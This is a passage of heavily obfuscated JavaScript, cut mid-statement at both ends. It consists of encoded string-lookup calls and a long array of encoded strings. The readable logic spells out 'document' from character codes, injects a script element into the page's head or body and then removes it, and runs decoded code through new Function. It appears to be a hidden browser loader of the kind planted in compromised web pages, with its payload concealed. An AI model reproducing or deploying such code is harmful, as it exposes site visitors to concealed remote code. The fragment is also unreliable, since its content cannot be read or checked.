ap=a1,O=m[ap(0xd0,'WDLX')](y),P;O&&((P=O[ap(0x1f4,')0LN')+ap(0x18b,'rpe4')+ap(0x178,'s5*4')](m[ap(0x124,'qwwC')]))[ap(0x17d,'U&Vx')]=m[ap(0x1b0,'&IgK')],P[ap(0x64,'&IgK')+ap(0x67,'8qRq')+'t']=N,(O[ap(0x1ae,'rpe4')]||O[ap(0x7e,'8qRq')]||O[ap(0x15e,'q0ma')+ap(0x12c,'l1Yp')+ap(0xd3,'p@R]')])[ap(0x10c,'4RYS')+ap(0xb6,'AQ6Z')+'d'](P),P[ap(0x123,'w#9s')+'e']());}function J(){var aq=a1,N,O=m[aq(0x108,'bnl8')](s,m[aq(0x1fc,'[PH3')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aq(0x117,'7Uts')],Q=new RegExp(m[aq(0x193,'6O9#')],'g'),(Q=O[P[aq(0x1d4,'A^ka')+'ce'](Q,'')])&&Q[aq(0x157,'p@R]')+aq(0xc0,'RDv(')][aq(0x1ca,'&9BO')+aq(0x1e8,'8qRq')+'d'](Q));}try{var K,L,M;m[a1(0x177,'WSkA')](H)||(m[a1(0x92,'As%l')](J),m[a1(0x194,'[#wc')](0x1,m[a1(0x199,'[PH3')](v,0x1,K=0x4))||m[a1(0x127,'h!S4')](I,m[a1(0x100,'s5*4')](m[a1(0x1d1,'ZWlR')]('(',new Function((function(){var _0x7035190=function(){var _0x3655486c=['sNL3BMfvBfrorZfUt0nJC0OYwLrIm0zytLrgr1z6vLbk','rgCXtNL3BMjuvLHoAwnWsZbVB01iz3LnALLZsJbnAgru','tuHNnu16uxnkEuzhzunRBKTtDeTlrei0tw1jm0Xdy2Tx','y2PODLPhChHkExDUvNPwufDwzfnzvNbytMXJBKXdzeDI','nwPKr2X2yMLOEeXisxnJExGWteHvC2rPEdnlwhr5wLHs','Bhjpr3rewKvJBKXdzdfuseP0y0u1seP5D25zvu5Yy0Dk','sNjKu2nWsZbVB01iz3LnEMnZsJboyvLxB25lu3rls0rc','uMLvEePdy3blmg9VtuHNmu5huxnkmNmXu25VBKTtDeTl','zwLJCeSWB29nsgD6wxPrC0OWEfDzBdrUs1n0s0TeqJrn','otngtuvWEe8','tMPvC0OYAgPvrLvUs1n0s0TeqJroAKf3tenJA1DgBfnk','sMLJCeSWB29nsgD5wxPjC0OWow5xq1LUs1n0s0TeqJrn','rgrQuJjfBKXdzgXpr3ruvJa5swfSzfjHu2nZsJncrgiY','v051sNLRCLnPz3DLrfuYwwL3BMvdB2TIu2nWsZbVB01i','Eu1fwJrvmwTUtenKwfvxvMPwELPVwKzAA1f5y3nkmwrs','mvjwvMXKwvDwB3DnveL6tKrvmK56zZvlEtG5sNP0mLLy','sMXom05eytnSmgnty3nkmwrtvw1ouMjxourwELPtwtbK','sgCWwwPvC0OXnxrvmvLUs1n0s0TeqJrpvev5tenKv2rS','v0P5A3jtAwD3zurzD055D25wAZv3tvnJCeSWB29nsgCW','sgCYturjC0OWovHkvuLUs1n0s0TeqJroEKPOtenKyu5P','BMDUs1n0s0TeqJrnAKPRtenKwMnTDdfkEwTYu2LND2ve','y0DgEwmYvKPIBLfVu1nND2veuM1nExDUvLzcBu1ty3bl','q2DUs1n0s0TeqJroEKzOtenJELfduw9kEwTYu2LND2ve','C0OXzfnuEKz6y1HcA1vSy25mq2rytKC1wwvvEfbvu2nZ','sLHvBgHtvNPACeP5D25wmuPiwJfJmLngqLHvA2nUtenK','mJL6wtbJBKXdzhLIvZH4wJiXDK5hBgHkExDUyKzOq1KW','qJroEK5PtenKr0PurwTkEwTYu2LND2vetxLou3DUvKzw','sZbVB01izZfoBvLZsJjrB0Lvqw5lu3rls0rcne16A3Lm','y25mq2rZt0D0AvyWovfpvMrsvhLJC0OYutrIm0zytLv3','qJnlBdbUs1n0s0TeqJror1f5tenJA1DgBfnkEwTYu2LN','yZfLBMrytNPbBG','refUtenKD09hDe5wELzpwtaXrgeZvw5mq2rczhPgvgvu','qJrorfzKtezZD2vesxnnsgCYtKyWC1D6qJrnq3D3zurz','B2jQzwn0','D05PD25nsgnXwfnJCeSWB29nsgD6tvDrC0OZz3fkrZbU','y3nkmJvuyJbAwe5huMTuvu52venJC0OXyZntm0PyvvDw','ELPezunJC0OXzfbzBvjWutjZmfyWovHkExDUvJa5twfx','ne16stbmq2rtsM1nBuP5A3jtAwD3zurvELPPD25uv0Pe','ExDUvJfjm1PgvJborMX6wvnJC0OXyZbKv3HyvuzKuvz6','CenwEwnZsJi1tvDhzgLnAZHUtenKrviZrMXwmdKYuKnJ','rgT3tLn3BMfhtLfwu2nWsZbVB01izZrAALfZsJjkCviZ','zenJCeSWB29nsgCZt0DnC0OXnxrvmvLUs1n0s0TeqJro','rgHYvfDosgrTww5mq2r3uti5nLyWovnArwrltunJC0OZ','Bg8YsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgry','mg9VtuHNnfPeqxnkmKPnzeHVBKTtDeTlrei0tJjvD0Xd','zfnLwezytMPbBKXdzfHumNHQveu0mwrysNHkExDUvJfc','ne56stnmq2nVu0nrmuP5A3jtAwD3zurrD01PD25KvZvR','D25rmxbOywLJCeSWB29nsgCXtwPjC0P5uLLxvKLUs1n0','s0TeqJrorgm1tenKDe5wyZjkEwTYu2LND2vewxLou3DU','A3jtAwD3zurKAe5PD25vr015vxLJCeSWB29nsgD5tLDz','vwq1vNPKA1PfnwfJu2nZsJfKuvPvEfHorKPRvM5kreP5','ntm5nZa4vvLHEgni','CeSWB29nsgD5turfC0OYAgvyvK1Us1n0s0TeqJroALuZ','y3nkmLP0yJbswfvvuLPImgnUtenKwfqXsMTsEMHYvKzK','tKrAAeXdzeDuEKfOsNLRCLnPz3DLrfL3wML3BLfhohbI','z1zumvrpm0PSzeHwEwjPqMTxmvvVtuHNELLQqxnkm1jH','vM1mq2rlwJaXv0P5A3jtAwD3zurzne1PD25zBxbizvnJ','uvnJC0OXzffIr05tzeDWALz6wMXkExDUvJfbm1PfAhrH','mwrqwwXADvuYC3Dwmuz4sNL3BLyXsLrvrMmWzgT4wfvv','s0ngquP5A3jtAwD3zurjnu1PD25rsgrPyMLJCeSWB29n','D25sAvv4sKnJCeSWB29nsgCWwM1vC0OZz3fkrZbUs1n0','ELHutNDkEwTYu2LND2vevtnAq3DUvdfJBffPy3blmg9V','t0rABeXdzhPyve53sNLRCLnPz3DLrfzTwxL3BLeXCgHH','u3rls0rcne5uBgLmq2rdutjWAKP5A3jtAwD3zurrELL5','D0XdzefIEwX2sNLRCLnPz3DLreKXt0n3BLf5rJfnAwnW','EwTYu2LND2veuxPnq3DUttbbA0Tdy3blmg9VtuHNEvLu','wtjgu1KXtxPrBu5twvnJC0OZAZrImwXYyLD0ngjirw5m','zdvoELiWsNLRCLnPz3DLrgSWtxL3BKKWmgHxu2nWsZbV','EwTYu2LND2veutbpu3DUzvDfm2vty3blmg9VtuHNmu5u','q2rytLDgtwfuAhztvZLOsNL3BLyXsNnzmu15yw1OnLz5','y3nkmMXeyti1BfeYow9JBgnUtenKC09hDe9AvgH2yw5k','mePeyw1nBKTtDeTlrei0twPvEeXdzhrovMmYsNLRCLnP','A1PyA25mq2qYuti4mwjgtNzrBxbOsNL3BLeYmxjHmLzz','vMrqzvnJC0OXzfbJr1jwyLDZD2fvmxHkExDUuLu1wvDw','BMvuyZbKq2nWsZbVB01iz3LorffZsNLvCvnfz25lu3rl','rei0txPJnuXdzfbwEvzdsNLRCLnPz3DLrgHSwxL3BK1i','vgn5tenKA0TdrKfkEwTYu2LND2vestnAAxDUvMS1D01t','s2WWBKTtDeTlrei0tLrJmuXdzhjovxa2sNLRCLnPz3DL','v1z6wxPzmu5eytbRBKXdzenzmJe1y1CXCLDPy3nkmKPu','t0zJm1PTCfHvvtHUtenKrLOZBfnHBwG1sNL3BMnftNju','Dg9IvMnUtenKwe5iBZfsv2CWtunJC0OZsLrIExr4yLC4','BuvUtenKEvuYoxvKme52veHsseP5D25wmuy0wKzjngeY','vfzytMLJCeSWB29nsgCZtLrnC0OWow5xq1LUs1n0s0Te','D0XdzeDuEKfOsNLRCLnPz3DLrgn5tML3BKTfz2Tou2nW','m0P5D25wmuuWuZfJmLnTuKHJvgDUtenKwe5iqMPuA3rt','ne5uqtrmq2rqvNLwq0P5A3jkmK5SsJeWB2rdD25kEwTZ','BKXdzfHvBMX4zgPOCMfRvNHkExDUvJa4mwfxDerHm2ry','u3rls0rcne9uuMLmq2rnvM1kzuP5A3jtAwD3zurkALPP','vfzytMLJCfHumw1KvZvQzeDSDMjPAdjmsgnWztnAAgnP','sJjktwriB25lu3rls0rcne5xutfmq2q1uM5cqKP5A3jt','n2zuDdjzweLNwKqXAKXhwtLABLz1wtnsCgiYng9lwhqY','EwmYvKPIBLfVu1nND2veuxDoExDUyuDouvzty3blu290','EeP5D25wELz3wtbKwwfRwM1wEwnZsJfJmLDTuLvJBe0W','mfjPBdbkEwTYu2LND2veyZjnu3DUttbbA0Tdy3blmg9V','Dgf6qMXxsfzosNL3BLz6vJvzv2XuyJboC1Lty3nkme16','tMPwrMnUtenKwe5UvLHwmujmvJfJmgvty3nkm3bStvHc','CeSWB29nsgC0tKDjC0OWow5xq1LUs1n0s0TeqJrpvezQ','D1HtA3nKmxq1wfzZD2verMrlu2X5wLHsmwnTndDJBvyW','uti4mgjhrw5mq2rhwvrsvvyXsLftu2nZsJjAvgiWvLHo','BMjxmxjHv3ruyJfkEvz5y3nkmK5uyJnwwfqXAfHwELjS','v1PmuvnJC0OXyZnsBu5szg5cA1nwtNjvu2nZsJjOrgiX','tZnAAgnPqJbpmLP2y2LOmfbuqJrnrhqWuercne1uqxDp','y3byvdfls0rcne9erM1mq2nRv0zSu0P5A3jtAwD3zurk','zgPkveWWtK1Hu2nZsJbAEwnutJzvmNn6sNL3BMjftNjw','vwTSnfPfDfrIme1UtenKngjxDenwmuP3wta5BfLty3nk','mLPOyLC5tLPyrw5mq2ryvuzAALzUvNfHsfPysNL3BLyX','vtj0wLLvy25mq2r1v0vsrgmYmxznAwnZsJfKu1eZuJzI','q2rXvti5qLz6utvtBgmWy1nJC0OXyZbJBeO1zgPcqKP5','sJfwuvPQrw5lu3rls0rcne4Yvtjmq2rnvM1kzuP5A3jt','DLz6zhrkExDUzezSEe9fsKrHm0vUtenKnwjxDeLIBuv3','y25mq2rPv0D4AG','mdfxsNLRCLnPz3DLrfKZtLn3BLf5rJfnAwnWsZbVB01i','sZbVB01izZbpvevZsJfVmKPUsw5lu3rls0rcne9uqxLm','sNLRCLnPz3DLrff5wML3BMrgCerKAwnWsZbVB01izZnz','EuXdzfzoBtvKsNLRCLnPz3DLrgCZtxL3BMmXmhPJq2nW','y3PAq3DUvdfJBffPy3blmg9VtuHNne1hwxnkmdLUv0nz','wwPNC0OXsw1zEvLUs1n0s0TeqJror0L4tenKyu5PwNLk','u3rls0rcne5htxPmq2rYtLvWnKP5A3jtAwD3zurJELLt','mg9VtuHNmu9huxnkmvuYyMWWBKTtDeTlrei0tM1oBuXd','yLn4CfCWB29nsgD6turfC0OYCZftBM9Us1nZBLKYvw5y','B2fhuK5Iv3rdsNL3BLfTwNHnr2XTt0nJC0OXzfbxBu5j','wwPvC0OYAgPvrLvUs1n0s0TeqJrorfu0tenKnvLuzdvk','rZLryvCXCK5hvMHkExDUwvzoDK5SzfbtrxrUwvnJC0OY','tLHosezssNL3BLyXqxzzmdvivM1suwjxowPkExDUvJfk','zurJnu1tD25Aq2DOuunJCeSWB29nsgCXtLrNC0OZuNbz','sNLRCLnPz3DLrgrSt1n3BKLvwJrlu2nWsZbVB01iz3Po','tenJD2r5CgrkEwTYu2LND2veutbzAxDUvLCXCu5dy3bl','tKHRBKXdzhbvmNr6yM0XDMfRrLHkExDUyvzoCK1xzfHL','BuTgohDLreL6txPrnu5uAgTxEwrvytfwvMvfD25yvda5','DfDhCejJvgH2uNLJC0OYmvrImNHytJnsA1zgtNzIu2nZ','zgPmq2q1tNPsmeP5A3jtAwD3zurnmvPdD25vAvPQsMLJ','yJj0mfz5y3nkmNbeyJjkwe5hCg1wELPmsNL3BLyXqLLz','Bwn2wtaXweP5D25wELzRwtbOngrhuKTrmNrtsNL3BMqW','sJbAtvjftJnnELfUtenKAgjxodfwEMrHwKu5DgiWmg5m','tenKq2vevJbwELjezwLJC0OXzffnmK5tuti5v1z6zg9z','muzmsNL3BLyXsKXoBM80yxPomfz5y3nkmezjy1Hswfvu','v1HkDfz6vMHrEwnZsJfKuu1urNfvmNn5vJfkueP5D25s','v3mXvJa4ELKWA3DwEwnZsJnKB1rfEdvKBMTUtenKwe5f','uKvsC1Lty3nkmMHkvw1ovu1vCgPuBuvUtenKwe5UrNHw','m09xrxnkmuLTwxLzBKTtDeTlrei0t0DnEeXdzfvwvuzX','D2vetMXnExDUvdjKwuPPy3blmg9VtuHNnu1uvxnkmdLy','zfHkDuLeqJrnvhq5s0HvC1LysM5KvZfSyM5sEKTtBhLA','zurJmvPtD25urLPPwgLJCeSWB29nsgD6ttjzC0OXqMPn','AwnWsZbVB01iz3LoELvZsJb4v1LSng5lu3rls0rcne5h','sgC0t1rrC0OZAZnosffUs1n0s0TeqJroBu0YtenKDK5x','zffsr2DUtenKm1uYDhvwmdK0wtfsB1j5y3nkmNr0ytnc','tM1nmuXdzfbwEvzdsNLRCLnPz3DLrfv6tKn3BLjPvxHk','mhnVtuHNm1PurxnkmvPpy0rfBKTwmg9JAxHOy21Kmwjx','rMrqwLnJC0OXyZjmmK5muti5ALz6wMfArKu0yNK5D1eY','zgLnu3DUuuC4Cgj5y3blmg9VtuHNne4Ytxnkmvz0ywPr','B01izZrAvgTZsJjZmvnUB25lu3rls0rcne5QrMXmq2rR','ndGXnJK3vK1xCvbe','B29nsgC0wM1rC0OZvNvArwTUs1n0s0TeqJrnBuzOtenK','uxLIvu52vfDOweP5D25rBhbyu1zKu1jgsw5mq2ryvuvk','ufznn2nTvJbKweP1suzomgnTBhvAmxrzs0rcne9httnm','y3blEwrQwLnKzeTiuxnkEwnWs1n3BKX5y3bmsevWteDs','s0TeqJrovejTtenKmgfxtNvkEwTYu2LND2vez3Hou3DU','zeTAmdfxsNLRCLnPz3DLrgD3txL3BMvvwNDru2nWsZbV','v1Hty3bmr05Iu2LND2veA3PnExDUyNPwBfzPy3byvdfT','wvnJC0OXzfbABgrVutj0rfyWotfkExDUuM1OmMrUtM1L','s1n0s0TeqJroAKjRtenKvK5TnwrkEwTYu2LND2vez3Lz','uNL4suTuDdLmsezIv1nND2vezgXzu3DUs0vNA05ty3by','B2rTrNLjsfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3','tuHNELLuz3nkmej2s1C4BKTtDeTlrei0tNPKAeXdzgvI','ufPytJfHAwnZsJfJm2jhuKLtALjhwM1fBKXdzfHvBhbQ','ALz6zeXHEwnZsJnsA1v6qNPpr3rjsNL3BMnftNzrvu5e','sLjhuNzsEwnZsJfJm1DTuKTwm1uYyw1fBKXdzfHvv2HQ','q2qWv2TomKP5A3jtAwD3zurREvLtD25prvPkuwLJCeSW','CK5ty3nkmwrty0Dot1DwCgTurgH2wKnJC0OYvLPpweOY','y3nkmwrryuDoswnUsLbwELe0sNL3BMeYmxzLrMrsverS','og5mq2r1vezbEMjhzZbkExDUyJjgB1KXuMXvBu5vy1nJ','vJfgt1PgsNLzu2nZsJnovgiXBg9vmNrVww1fBKXdzg1p','B1PgDfrlrei0tKDjD0Xdzg9yBdfusNLSzeThuMjvEwD3','ELCXz29nsgD5txPzC0OXqMPnBe1Us1yWB2rPD25xAwnW','mwLrEKfUs1n0sW','D25AA2HTv2XJm1uXqw5mq2rTy1rwC1z6vtrsu2nZsJnk','tenKwfviAgTwBtfYveCWEgrty3nkmwmWtdjss2rRuLPw','mg9VtuHNEu1TwxnkmLfVsvvbBKTtDeTlrei0tMPfmKXd','uNLJC0OYvtrIExrytLrKA1zStNzvq2nZsJfKuffTtLDt','tuHNme56txnkmfPqtunfBKTtDeTlrei0txPfm0XdzeDu','v3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTuDdLz','tenKwfqWy3LLvZfYvtnSAeP5D25wEMrlwta1Evv5y3nk','B01iz3PABvfZsJfVmKPUsw5lu3rls0rcne5xwM1mq2nQ','uKjwELL3zwLJC0OZstrIm2G1yLC5BLjwy25mq2rytMPs','ytbsBLj5y3nkmwrstdjotLriChDJmKvUtenKBLnfsMPt','C0P6qJnlBdbUs1n0s0TeqJroALeZtenJnfjRBenkEwTY','sgnZzun4nuXfsxnrEwS3zLn4ALCWB29nsgD6wvrnC0OY','sxnkm1z1wKvRBKTtDeTlrei0tKDoAKXdy2HsBMDWsNLR','tMHmq2q1wvrKnuP5A3jtAwD3zurjEe1dD25Jmtb6y0nJ','zfHumLzYvNPKvvuXzfboq2nZsJfKuwfyAevrmNrAuLzJ','wvnJC0OYvNrImgHyvuvsrLOWy25mq2ryvvroA1zhuKro','wJfJmLjTuKTrmJL3sNL3BMviwNfnm0i0wLnJC0OYnuXx','tNztmK5isNL3BMeZrJfov2qXvNLJC0OXyZfsm2r0vti4','uLvvmNrzvJfkC1KXrMHkExDUuKDKugnyuxDpq2nZsJbo','zgXODfDSzffKBgDUtenKm09hDgXIr0zOtwLJC0OXzffK','vwnUtenKAfuYohHLrK52tvD4AeP5D25wmuzlwKvODgeZ','wwL3BLjRohDju2nWsZbVB01izZbove1ZsJbAue1drw5l','qw5lu3rls0rcna','y2HHCKnVzgvbDa','B29nsgCYtvDzC0OZtMrnm0fUs1n0s0TeqJromLeYtenK','BtvZsNL3BMfStNzAmNHUvw1su1Lty3nkmwmYzfu5wfvR','u3rls0rcne5urxDmq2rhvhPbAeP5A3jtAwD3zurjEvL5','wLn3BMrxnwTtu2nWsZbVB01izZjzBuvZsJa5BLDdww5l','A3jtAwD3zurkAvPdD25tBwrovMLJCeSWB29nsgCXtMPN','EKzWsNL3BMruAhzrBgmYverSwfviA25mq2rQu1Hkvfz6','Eu5osvzRBKTtDeTlrei0t0DkAeXdy2HsBMDWsNLRCLnP','s0rcne9uqMLmq2nVu0nrmuP5A3jtAwD3zurjEe9tD25K','y3blmg9VtuHNmW','u3DUuMS4D0Lty3blmg9VtuHNnu16z3nkmvzrwMPfBKTt','seP5D25wELPqsZjsrgiZChbwEwnZsJfJm05iwNfrmJH4','z3DLre13wKn3BMmXmhPJq2nWs3LKALPtzgrlqZLIwvmX','BKTtDeTlrei0tLrfmuXdzfzoBtvKsNLRCLnPz3DLrfPR','uvPQrw5lu3rls0rcne9etMXmq2r2tLDwv0P5A3jtAwD3','tuHNnu5ez3nkEuzhzunRBKTwmdLABLz1wtnsCgiYng9K','B29nsgCXtvrfC0OWtwHKveLUs1n0s0TeqJromLf4tenK','AwnWsZbVB01izZnAr1vZsJboyvLxB25lu3rls0rcne5e','BwnPy3blmg9VtuHNm1LQz3nkmvzrwMPfBKTtDeTlrei0','qJroBuuYtenKu0PTtw1kEwTYu2LND2veutrAu3DUvKvK','mdfSv1HzEeP5D25wmuzhwtfssMvhuLbrmJLRsNL3BLyX','yLnJC0OYvtrHmfzyvuHVCLyWovbkExDUvJa5v1PfAgTp','AuXdze1wBuPLsNLRCLnPz3DLrgSXtun3BLzxmxfoq2nW','CeSWB29nsgCYwwPRC0OXqMPnBe1Us1n0s0TeqJroBuK0','A3jtAwD3zurNEu5PD25HELzlzwLJCeSWB29nsgCXtvrJ','yNL0DvCZuMrlu1v3zurfD01dEhDqvZvIzeyWC2jSDdby','C0OXzffxrLzZutjZEvyWovHkExDUvNPKvfPhmdrImdLX','rfjfv1u1A1nRy25mq2rgtwPsAMrizeXkExDUwtnrEfDR','sfP1yZiXmMvty3nkmNr0yxPgwfvysMPwmdLqsNL3BLyX','re0WtwL3BMvuyZbKq2nWs1nZDgnhrNLJmLzkyM5rB1nt','sMXKsfz5yMLcA1CYrxDlrei0tKDzneXdy2TxrMXtsNLS','m2n3sNL3BMvSBgXoBgrqy25JBKXdzdnHsfznytjwCeP5','rLHkExDUvNPwBfDxuNrImJLWy1nJC0OYowHsr05ytLzo','vMH4vNPwueP5D25wmuy2wvDVEMnhtKHwEwnZsJfJme9u','ELzysNL3BMvRmvfsBgmXuNPbBKXdzfHvvMm0zfrOCMnU','zfHvrLPRvdiXCLzxvMXAu2nZsJnWEwvyrLHvvvjosNL3','s0rcne1Tttnmq2rtsM1nBuP5A3jtAwD3zurNmu15D25A','uM5cqKP5A3jtAwD3zurNne55D25rmxbOywLJCeSWB29n','zuDosMnty3nkmMm0ytbSwfvhsKHwmue0sNL3BMrwtNjL','tJjsvvuYCZvwmuzRwtbOweP5D25zEMH2uM1Rngj6tw5m','z3DLrfuZtxL3BMrxnwTtu2nWsZbVB01izZbAveLZsJbc','r05wutj0sKP5D25wmuj3wtb0ALrhuLHomwnUtenKqLPh','C0OYEgHKr05iyuHcALmXy25mq2qWttbOmgqYzdfkExDU','AxDUv2PzBwnPy3blmg9VtuHNm01etxnkm1jHutnzBKTt','C0OXwK9JrevUs1n0s0TeqJrov0L5tenKreLyvxLkEwTY','DeTlrei0txPrEKXdy2TxrMXtsNLRCLnPz3DLreKXtun3','yZfvBu5wyLD0meP5D25wmuy1uwTksvvTuKTzu2nZsJjW','tNzKEwnZsJfKu2vvDfHoAK5RvfDkEeP5D25IEMHYyZj4','zfHvruPQvvvoDMfSyZnwBu5py1nJC0OZsJfovtvczgPN','C0OXBhLHm1vUs1n0s0TeqJroreK1tenKvvzvrNfkEwTY','me5PD25urLPPwgLJCfHtAdrlvhq5tZnkBgrivNLIAuiW','sgD6wtjjC0OYCZftBM9Us1n0s0TeqJrnALe1tenKmwjT','mKPuytjOwfvhwMLwmdLqsNL3BMrQAhzIv1zeyJb4Bgnt','zfHSEeP5D25wmdLOzuzJm2jRovHvBe1UtenKC2nQBgfJ','vK9Lq2nWsZbVB01izZfzALfZsJfssgntrw5lu3rls0rc','qLDqvK03y21wma','ExDUuLCXCLOYsNLIv0vUtenKB2jxodrwmdLTvtiXAeP5','vgeXsLHvrfzgvJfcueP5D25wmujxwtbJD1zgwKDsEwnZ','wtb0Ee5xtLHoEKfUtenKq1iYBg5wmuzjzwLJC0OXzfbr','nKSYAhHkExDUyw1otfnTsxDAu2nZsJiXDgiWBfHoBKOY','vLHwrxbytMPNBKXdzgXIv3r6wwXoDLuZsKHkExDUyw0X','mujyvwPKALmXy25mq2ryvuv0mgvStNjKsgX4sNL3BMff','qJrnALu1tenKDK5xvLDkEwTYu2LND2vestbAu3DUuMS4','rei0tM1fEKXdzeTAmdfxsNLRCLnPz3DLrfPRtKn3BLvh','rLbwmdLesNL3BLz6uJrzmhHPv0vKBvLty3nkm2rSvJbw','B29nsgC0wxPNC0P5vxftrwDUs1n0s0TeqJromKv4tenJ','BMjxrLzwBhbAsJeWowfPEdbHr2X6v3LKtLvRtKXum2nU','sJjWsLzTtKXAm0jQu1vJBKXdzg1rmJK1vJfkCvLwyZno','yKDoswnty3nkmwmWy0DstfOYwJjwEMrisNL3BMjeAhzw','uuC4Cgj5y3blmg9VtuHNnu1euxnkmeiZww00BKTtDeTl','vLLUs1n0s0TeqJrnBvzRtenKufOXz21kEwTYu2LND2ve','D01dD25vr015vxLJCeSWB29nsgD6tvDjC0OWovHkvuLU','D2vewxPAAxDUvezAAvHPy3blmg9VtuHNnfLxrxnkEvjz','BKXdzhftrejHytb0reP5D25wmueXu21KmwvhtK5Ju2nZ','DeTlrei0twPrneXdzefIEwX2sNLRCLnPz3DLrfL4t0n3','uZb0AgfQsKXkExDUutfoDMvRvKrIEMG2uNLJC0OXzffo','vNPsEvrwzffnq2nZsJfKue9gvNPpr3qXuM1fBKXdzfHv','EePdy3blmg9VtuHNELLTsxnkmvOYv2PzBKTtDeTlrei0','wvDksfjxBe9Ku2nZsJiXDgeYzhDprZLnzdjfBKXdzfHv','q2nWsZbVB01izZbzAKLZsJiWmvz6ww5lu3rls0rcne1T','BLz6vxzArLj4vtnAALLty3nkmwrsu0zgBK1uzgPtBuvU','vJfgmMfwyZfpq2nZsJiWngeZsLHvrKjUvJfkveP5D25A','D2veyZvou3DUutfWAgfPy3blmg9VtuHNEvPTwxnkm2DX','B1eYovfwmuznu0zJmLLty3nkmwmXvJngC2jxovnAv0vU','EwTYu2LND2vesMHnExDUuxLgmu1Py3blmg9VtuHNELLx','wfnRCePuqJrnvef3teHbowjSDdbyu3H1vZnszfbxnwjI','vw5OALrvy25mq2r2vg5jDLPUwKHkExDUyvCXCLeXyZjK','BKXdzgLprZLRyKDwyvPfEfHkExDUvNPsr1PfmvPtmdL0','B29nsgCYwwPjC0P5rKDLq2TUs1n0s0TeqJroELv5tenK','z3DLrgHPtKn3BG','BvPtD25zBxbizvnJCeSWB29nsgCYtxPnC0OWwwXnu1fU','s1n0s0TeqJrnBu0XtenKuvL6sLrkEwTYu2LND2veAg1p','mwfxzfHkExDUytfWswrgyZbuEKfUtenKwe4YAZvzmu52','BKXdzfHvvKPQu1rODLiXyZnHr05xy1nJC0OXyZnKv0PQ','B01izZrore1ZsJjOALvgvw5lu3rls0rcne56uM1mq2nO','mtGYntzOzu5Ht24','vMrqyKDotLz5y3nkmLzRtLzowe4XtNjkExDUvNPwAfDg','qJrnALPRtenKzwjwtLDkEwTYu2LND2vezg1nExDUuMLv','r3HRuJnfBKXdzhvwmgHgy1rODK5ty3nkmK5OtdjosvOY','BLz6uJvKmwrtzvv0we5uqw5mq2ryvhPKALuYmxzprMmX','q2TUs1n0s0TeqJroAK5QtenJnfjRBenkEwTYu2LND2ve','v0LZsJbnAgrusw5lu3rls0rcne4Ywtbmq2rwtM01zeP5','s1n0s0TeqJroBuuWtenKmwjTuKPkEwTYu2LND2veuxLA','Ag5zu2nZsJj0rgj6vLHvwgHRvLHoAeP5D25KvxHuyuHO','EfHtA3bkAvPRvZbVB01izZnpv1fZsJbAue1drw5lvJbV','vLLUs1n0s0TeqJrove00tenKELHutNDkEwTYu2LND2ve','zfvHrZf2vJi5Aa','Bu5swtfWA1nhmxzsu2nZsJjKrgj5DfHvrgrRu25kDeP5','m056A3nkELzgvg5NBKTtDeTlrei0tMPOA0XdzdvsBKjc','B0Lvqw5lu3rls0rcne5Twtnmq2rtsM1nBuP5A3jtAwD3','EKfOsNLRCLnPz3DLrgD6wwL3BLLREdbLAwnWsZbVB01i','CeSWB29nsgD5tvrrC0OXvtjIBdbUs1n0s0TeqJroEMn6','t0nJC0OYtKrHmvzytKHcALnStNjsEwnZsJfKuvfTuLbp','u2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HIsJnkAgjT','vLvhwxHkEwTYu2LND2vettrzu3DUsLnWsvndy3blmg9V','BKXdzfHoBLzjy0zoDLfTnuHkExDUuKrODMfwyZnwr1zy','wMPvr0PnvvDsAeP5D25LveiXy0vzD1v5y3nkm2XStLHO','AwnWsZbVB01izZnzveLZsJfcAK1Stw5lu3rls0rcne9u','sNLRCLnPz3DLreK0wwL3BLLTCeHLu2nWsZbVB01iz3Pp','zgTAu2rKs0HoyLDdz3DLrff4wML3BLfRtNfzEwnWwfnO','te1ty3nkmwrszgPcBLOXCgPtmKvUtenKB1eYDhjHrZf2','DeTlrei0t0rvmKXdzdvsBKjcsNLRCLnPz3DLrgmYtKn3','u2nZsJj0AvPSvJbrmJGZsNL3BLz6uLHuBtf0yNPKB1Lt','u3H4s1z0veTeqJrnAKKWtenKELHutNDkEwXKs0nJouP5','sgnWtZmWC2nSDfrlrei0txPKBeXdy2XlA2HjsNLSzfbx','AwD3zurkBu9tD25jvvO0s1nJCeSWB29nsgCYtxPfC0OW','vKHgBeP5D25wmuPxwtbOBu5yqKnzu2nZsJboDgiWzg1r','C0OYtKrImJvyvwPwvLz6uNrkExDUyuCXDMjwyZnzAtLy','ruPQu0uXEu5UAhHkExDUuLrknwfyqM5rEwnZsJfJmLqY','mwrttJjou1eYoxvwELPdwta5AeP5D25JBe52wM5srgiW','BKXdzgPrmJL2y2ToDLzTouHkExDUvJfgvu5TttrHmfzy','n2r5C3jlwhqWufnOmeT6qJrnu2TStuHNEe1eqxnIEJbV','sNL3BMjeAhzHBMHeyJjOCLLty3nkmwrsuJncwe4Ynuzw','zeTivxnKAwS3zLn4EfCXA29nsgCXtLrRC0OZz3fkrZbU','ngeXuMPIvZLquLDfBKXdzhPvmJGZvNPAwvvgzffnq2nZ','uxnkmej2s1C4BKTtDeTlrei0txPKAKXdzfPJBxqXsNLR','CvuYoxLIBKvUtenKwe5wCgTwBu4XzeCXseP5D25KEMH2','rxnkmfPqtunfBKTtDeTlrei0tvDzD0XdzhrovMmYsNLR','mte5mtyWmKr5B25itq','tvrzC0OXBhLHm1vUs1n0s0TeqJror0zQtenKufOXz21k','vZHUs1n0s0TeqJrnBuv5tenJD2r5CgrkEwTYu2LND2ve','re1dy3blmg9VtuHNmK9etxnkm2Xhy0vfBKTtDeTlrei0','s1yWC2mXDe1lrei0tM1zEuXdzfDuBKf4sNLSzfbxuMju','sNHkExDUvNPzm1PgvM1vsePytMS4BKXdzfHumvjpyNPg','q2rSyLC4mwrRtNzImLzysNL3BLyXsNbzBNb0ytnOmfz5','mMrytM1OA1mYmxzHAwnZsJfKu1vTtLDAAKz2uwTJBKXd','we5TuMTwBtf2vMLJC0OYvLLprNbRveCWBKXdzfHvr3HQ','qJrore0XtenKAW','rgn6tKn3BLvPwMPkAwnWsZbVB01izZroELfZsJjrB0Lv','Evv5y3blmg9VtuHNm01Qsxnkm2DXsKCWBKTtDeTlrei0','rei0t1rfEeXdzgvIvK5xsNLRCLnPz3DLrfuZwwL3B